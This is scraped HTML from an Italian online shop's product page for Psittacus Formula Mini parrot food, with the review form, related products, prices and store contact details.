'https://shop.hobbyuccelli.it/module/tvcmsproductcomments/default';var confirm_report_message = 'Are you sure that you want to report this comment?';var secure_key = 'f60318cb44ec53bda05633c778d3fca6';var tvcmsproductcomments_url_rewrite = '1';var tvcmsproductcomment_added = 'Your comment has been added!';var tvcmsproductcomment_added_moderation = 'Your comment has been submitted and will be available once approved by a moderator.';var tvcmsproductcomment_title = 'Nuona Recensione';var tvcmsproductcomment_ok = 'OK';var moderation_active = 1;</script><div class="tab-pane fade in" id="tvcmsproductCommentsBlock"><div class="tabs"><div class="clearfix pull-right tvReviews"><a class="open-comment-form tvall-inner-btn" href="#new_comment_form"><span>Scrivi la tua recensione</span></a></div><div id="new_comment_form_ok" class="alert alert-success" style="display:none;padding:15px 25px"></div><div id="tvcmsproduct_comments_block_tab" class="row"><p class="align_center">Non è stata rilasciata ancora nessuna recensione, Vuoi essere il primo?</p></div></div><!-- Fancybox --><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><div class="title">Scrivi la tua recensione</div><div class="tvcmsproduct-image-comment col-xs-12 col-sm-6 text-center"><img src="https://shop.hobbyuccelli.it/2326-medium_default/estrusi-psittacus-formula-mini.jpg" alt="Psittacus Formula Mini" width="300" loading="lazy"></div><div class="tvproduct-review-box new_comment_form_content col-xs-12 col-sm-6"><div class="tvproduct-name"><div class="product-title"><a href="#"><h6>Psittacus Formula Mini</h6></a></div></div><ul id="criterions_list"><li><label>Il tuo Voto</label><div class="star_content"><input class="star" type="radio" name="criterion[1]" value="1" /><input class="star" type="radio" name="criterion[1]" value="2" /><input class="star" type="radio" name="criterion[1]" value="3" /><input class="star" type="radio" name="criterion[1]" value="4" /><input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul><div class="tvcustom-review-box"><label for="comment_title">Titolo Recensione<sup class="required">*</sup></label><input id="comment_title" name="title" type="text" value="" /></div><div class="tvcustom-review-box"><label for="review_content">La tua recensione<sup class="required">*</sup></label><textarea id="review_content" name="content"></textarea></div><div class="tvcustom-review-box"><label>Il tuo nome<sup class="required">*</sup></label><input id="commentCustomerName" name="customer_name" type="text" value="" /></div><div id="new_comment_form_footer"><div id="new_comment_form_error" class="error"><ul></ul></div><input id="id_tvcmsproduct_comment_send" name="id_product" type="hidden" value='642' /><p class="fl required">Compilazione obbligatoria<sup>*</sup> </p><div class="fr tvreviews-popup-send-btn"><button class="tvall-inner-btn" id="submitNewMessage" name="submitMessage" type="submit"><span>Invia</span></button>&nbsp;oppure&nbsp;<a href="#" onclick="$.fancybox.close();" class="tvall-inner-btn"><span>Cancella</span></a></div><div class="clearfix"></div></div></div></form><!-- /end new_comment_form_content --></div></div><!-- End fancybox --></div></div></div><!--HELLORETAIL--><div id="hr-recom-k681cc0901bddb64ba13da40c"></div><!--HELLORETAIL--></div><div class="tvcmslike-product container-fluid"><div class='tvlike-product-wrapper-box container'><div class='tvcmsmain-title-wrapper'><div class="tvcms-main-title"><div class='tvmain-title'><h2>Potrebbe anche piacerti</h2></div></div></div><div class="tvlike-product"><div class="products owl-theme owl-carousel tvlike-product-wrapper tvproduct-wrapper-content-box"><article class="item  product-miniature js-product-miniature  tvall-product-wrapper-info-box" data-id-product="643" data-id-product-attribute="654" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/estrusi-per-pappagalli/643-654-estrusi-psittacus-formula-minor.html#/55-peso-450_gr" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/2321-home_default/estrusi-psittacus-formula-minor.jpg" alt="Psittacus Formula Minor" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/776-home_default/estrusi-psittacus-formula-minor.jpg" alt="Psittacus Formula Minor" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="643"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_643"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='643' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="643"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '643', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div><div class='tvall-product-review'>Reviews&nbsp;(1)</div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/estrusi-per-pappagalli/643-654-estrusi-psittacus-formula-minor.html#/55-peso-450_gr"><h6 itemprop="name">Psittacus Formula Minor</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">8,90 €</span><span class="regular-price">9,90 €</span></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature  tvall-product-wrapper-info-box" data-id-product="645" data-id-product-attribute="658" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/estrusi-per-pappagalli/645-658-estrusi-psittacus-formula-micro.html#/65-peso-1_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/779-home_default/estrusi-psittacus-formula-micro.jpg" alt="Psittacus Formula Micro" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/2245-home_default/estrusi-psittacus-formula-micro.jpg" alt="Psittacus Formula Micro" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="645"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_645"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='645' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="645"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '645', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div><div class='tvall-product-review'>Review&nbsp;(0)</div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/estrusi-per-pappagalli/645-658-estrusi-psittacus-formula-micro.html#/65-peso-1_kg"><h6 itemprop="name">Psittacus Formula Micro</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">10,50 €</span><span class="regular-price">12,10 €</span></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature  tvall-product-wrapper-info-box" data-id-product="650" data-id-product-attribute="664" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/pastoncini-imbecco-per-pappagalli/650-664-psittacus-pappa-imbecco-mini.html#/65-peso-1_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/785-home_default/psittacus-pappa-imbecco-mini.jpg" alt="Psittacus Pappa Imbecco Mini" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="650"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_650"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='650' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="650"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '650', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='2'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div><div class='tvall-product-review'>Reviews&nbsp;(2)</div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/pastoncini-imbecco-per-pappagalli/650-664-psittacus-pappa-imbecco-mini.html#/65-peso-1_kg"><h6 itemprop="name">Psittacus Pappa Imbecco Mini</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">18,40 €</span><span class="regular-price">20,90 €</span></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature  tvall-product-wrapper-info-box" data-id-product="662" data-id-product-attribute="676" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/attrezzature-varie-ornitologiche/662-676-sonda-imbecco-rossa-psittacus.html#/212-formato_ml-5_ml" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/798-home_default/sonda-imbecco-rossa-psittacus.jpg" alt="Sonda imbecco rossa Psittacus" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="662"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_662"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='662' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="662"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '662', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='4'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div><div class='tvall-product-review'>Reviews&nbsp;(1)</div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/attrezzature-varie-ornitologiche/662-676-sonda-imbecco-rossa-psittacus.html#/212-formato_ml-5_ml"><h6 itemprop="name">Sonda imbecco rossa Psittacus</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">24,90 €</span><span class="regular-price">27,90 €</span></div></div></div></div></div></div></article></div></div><div class='tvlike-pagination-wrapper tv-pagination-wrapper'><div class="tvcmslike-next-pre-btn tvcms-next-pre-btn"><div class="tvcmslike-prev tvcmsprev-btn" data-parent="tvcmslike-product"><i class='material-icons'>&#xe317;</i></div><div class="tvcmslike-next tvcmsnext-btn" data-parent="tvcmslike-product"><i class='material-icons'>&#xe317;</i></div></div></div></div></div><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="tvmodel-close close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div><div class="modal-body"><figure><img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop.hobbyuccelli.it/2326-large_default/estrusi-psittacus-formula-mini.jpg" alt="Psittacus Formula Min" title="Psittacus Formula Min" itemprop="image" loading="lazy"><figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Psittacus Formula Mini è un alimento estruso per pappagalli di altissima qualità formulato specificamente per Calopsitta, Cacatua rosa, Conuro del sole, Neophema, Rosella.</p></div></figcaption></figure><aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask  nomargin "><ul class="product-images js-modal-product-images"><li class="thumb-container"><img data-image-large-src="https://shop.hobbyuccelli.it/2326-large_default/estrusi-psittacus-formula-mini.jpg" class="thumb js-modal-thumb" src="https://shop.hobbyuccelli.it/2326-home_default/estrusi-psittacus-formula-mini.jpg"  alt="Psittacus Formula Min" title="Psittacus Formula Min" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://shop.hobbyuccelli.it/775-large_default/estrusi-psittacus-formula-mini.jpg" class="thumb js-modal-thumb" src="https://shop.hobbyuccelli.it/775-home_default/estrusi-psittacus-formula-mini.jpg"  alt="Psittacus Formula Mini" title="Psittacus Formula Mini" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://shop.hobbyuccelli.it/2243-large_default/estrusi-psittacus-formula-mini.jpg" class="thumb js-modal-thumb" src="https://shop.hobbyuccelli.it/2243-home_default/estrusi-psittacus-formula-mini.jpg"  alt="Estrusi per  Calopsite, Cacatua rosa, Conuro del sole, Neophema, Rosella." title="Estrusi per  Calopsite, Cacatua rosa, Conuro del sole, Neophema, Rosella." width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://shop.hobbyuccelli.it/2327-large_default/estrusi-psittacus-formula-mini.jpg" class="thumb js-modal-thumb" src="https://shop.hobbyuccelli.it/2327-home_default/estrusi-psittacus-formula-mini.jpg"  alt="Alimento estruso per pappagallini" title="Alimento estruso per pappagallini" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://shop.hobbyuccelli.it/2328-large_default/estrusi-psittacus-formula-mini.jpg" class="thumb js-modal-thumb" src="https://shop.hobbyuccelli.it/2328-home_default/estrusi-psittacus-formula-mini.jpg"  alt="Estrusti Psittacus Mini" title="Estrusti Psittacus Mini" width="150" itemprop="image" loading="lazy"></li></ul></div><div><i></i></div></aside></div></div><!-- /.modal-content --></div><!-- /.modal-dialog --></div><!-- /.modal --><div class="tvfooter-product-sticky-bottom"><div class="container"><div class="tvflex-items"><div class="tvproduct-image-title-price"><div class="product-image"><img src="https://shop.hobbyuccelli.it/2326-large_default/estrusi-psittacus-formula-mini.jpg" alt="Psittacus Formula Min" title="Psittacus Formula Min" itemprop="image" width="800" height="800" loading="lazy"></div><div class="tvtitle-price"><h1 class="h1" itemprop="name">Psittacus Formula Mini</h1><div class="product-prices"><div class="product-price h5 has-discount" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="8.5">8,50 €</span></div><div class="product-discount"><span class="regular-price">9,50 €</span></div><span class="discount discount-amount">Ordina ora e risparmia 1,00 €</span><div class="tvproduct-tax-label">Iva inclusa</div></div><div class="tax-shipping-delivery-label"><!--SPED GRATIS--><div class="sped-gratis-dett"><i class="material-icons">local_shipping</i>Spedizione GRATIS a partire da 55€</div><span></span><span class="delivery-information">Spedizione entro 2 giorni</span></div></div></div></div><div><div class="product-actions" id="bottom_sticky_data"></div></div></div></div></div><footer class="page-footer"><!-- Footer content --></footer></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer"><div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    </div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Informazioni negozio</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>Hobby Uccelli Shop<br />Via Bolzano 15<br />81055 Santa Maria Capua Vetere<br />Caserta<br />Italia</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:shop@hobbyuccelli.it" class="dropdown">shop@hobbyuccelli.it</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:shop@hobbyuccelli.it" class="dropdown">0823 14 99 478 </a></div><div class="tvfooter-store-link-fax"><i class="material-icons">print</i><a href="fax:shop@hobbyuccelli.it" class="dropdown">389 24 90 671</a></div></div></div></div>    <div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Info ordini</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-custom-page-pagamenti-2" class="custom-page-link" href="/content/18-pagamenti.html" title="" >Pagamenti</a></li><li><a id="link-custom-page-spedizioni-2" class="custom-page-link" href="/content/14-spedizioni.html" title="" >Spedizioni</a></li><li><a id="link-custom-page-ritiro-ordine-di-persona-2" class="custom-page-link" href="/content/19-ritira-di-persona-ordine.html" title="" >Ritiro Ordine di persona</a></li><li><a id="link-custom-page-condizioni-di-vendita-2" class="custom-page-link" href="/content/11-condizioni-di-vendita.html" title="" >Condizioni di Vendita</a></li><li><a id="link-custom-page-diritto-di-recesso-2" class="custom-page-link" href="/content/12-diritto-di-recesso.html" title="" >Diritto di Recesso</a></li><li><a id="link-custom-page-assistenza-clienti-2" class="custom-page-link" href="/assistenza-clienti" title="" >Assistenza Clienti</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Il tuo account</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://shop.hobbyuccelli.it/identita" title="Informazioni personali" rel="nofollow">Informazioni personali</a></li><li><a href="https://shop.hobbyuccelli.it/cronologia-ordini" title="Ordini" rel="nofollow">Ordini</a></li><li><a href="https://shop.hobbyuccelli.it/buono-ordine" title="Note di credito" rel="nofollow">Note di credito</a></li><li><a href="https://shop.hobbyuccelli.it/indirizzi" title="Indirizzi" rel="nofollow">Indirizzi</a></li><li><a href="https://shop.hobbyuccelli.it/sconto" title="Buoni" rel="nofollow">Buoni</a></li><li class="item"><a class="link_compare " href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist" title="Le mie liste dei desideri	">Le mie liste dei desideri	</a></li><li><a href="//shop.hobbyuccelli.it/module/ps_emailalerts/account" title="I miei avvisi">I miei avvisi</a></li></ul></div><div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Newsletter</p></div><div class="tvnewsletter-input"><form action="https://shop.hobbyuccelli.it/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Il tuo indirizzo email" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Iscriviti</span><span class='tvnewslatter-btn-title hidden-xl-up'>OK</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Puoi annullare l&#039;iscrizione in ogni momento. A questo scopo, cerca le info di contatto nelle note legali.</p></div></form></div></div></div></div></div></div>    
        <style>
            .ets_wa_whatsapp_block.right_center{
                right:0;
                bottom:50%;
            }
            .ets_wa_whatsapp_block.right_bottom{
                right:0;
                bottom:0;
            }
            .ets_wa_whatsapp_block.left_center{
                left:0;
                bottom:50%;
            }
            .ets_wa_whatsapp_block.left_bottom{
                left:0;
                bottom:0;
            }
        </style>
    
    <div class="ets_wa_whatsapp_block left_bottom">
        <a target="_blank" data-mobile-href="https://api.whatsapp.com/send?phone=393892490671&text=https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-estrusi-psittacus-formula-mini.html" href="https://wa.me/send?phone=393892490671&text=https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-estrusi-psittacus-formula-mini.html">
            <img src="https://shop.hobbyuccelli.it/modules/ets_whatsapp/views/img/whatsapp.png" />
        </a>
                    <p class="ets_wa_title">Contattaci su WhatsApp</p>
            </div>
<!-- Block helloretail -->
<script async src="https://helloretailcdn.com/helloretail.js"></script>
<script type="text/javascript">
	(function () {
		window.hrq = window.hrq || [];
        hrq.push(['init',{}]);
	})();
</script>

<span class="addwish-cart" style="display:none;" data-total="0" data-url="https://shop.hobbyuccelli.it/modules/addwish/setcart.php?content=">
	</span>
<!-- /Block helloretail -->    <div class="block-social tv-footer-social-icon wow slideInLeft"><div class="tv-footer-social-icon-wrapper"><div class="tv-footer-social-icon-inner"></div></div></div><div class="tvcmsright-sticky wow slideInRight"><div class="tvright-sticky"><div class="tvright-sticky-wrapper"><div class="cart-preview"><div class="tvright-sticky-add-to-cart"><a href="https://shop.hobbyuccelli.it/carrello?action=show"><i class="material-icons">&#xE8CC;</i><span>Aggiungi al carrello</span></a></div></div><div class="tvright-sticky-account"><a class="logout" href="https://shop.hobbyuccelli.it/il-mio-account" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span>Il mio account</span></a></div><script type="text/javascript">
var wishlistProductsIds='';
var baseDir ='https://shop.hobbyuccelli.it/';
var static_token='46d571d471c72ed2826df9a3d58b3c8a';
var isLogged ='';
var loggin_required='Devi essere loggato per gestire la tua lista dei desideri.';
var added_to_wishlist ='The product was successfully added to your wishlist.	';
var mywishlist_url='https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist';
    var isLoggedWishlist=false;
</script>

<div class="tvsticky-wishlist">
    <a class="wishtlist_top tvwishlist-top" href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist">
        <i class='material-icons'>&#xe87d;</i>

        <div class="tvwishlist-sticky-name">
            <span>Lista dei desideri</span>
            <span class="cart-wishlist-number tvwishlist-number">(0)</span>
        </div>
    </a>
</div>
<div class="tvsticky-compare">
  	<a class="link_wishlist tvcmscount-compare-product" href="https://shop.hobbyuccelli.it/module/tvcmsproductcompare/productcomparelist" title="Product Compare">
    	<i class='material-icons'>&#xE043;</i>
      	<div class="tvsticky-compare-name">Compare (<span class="count-product">0</span>)</div>
  	</a>
</div>
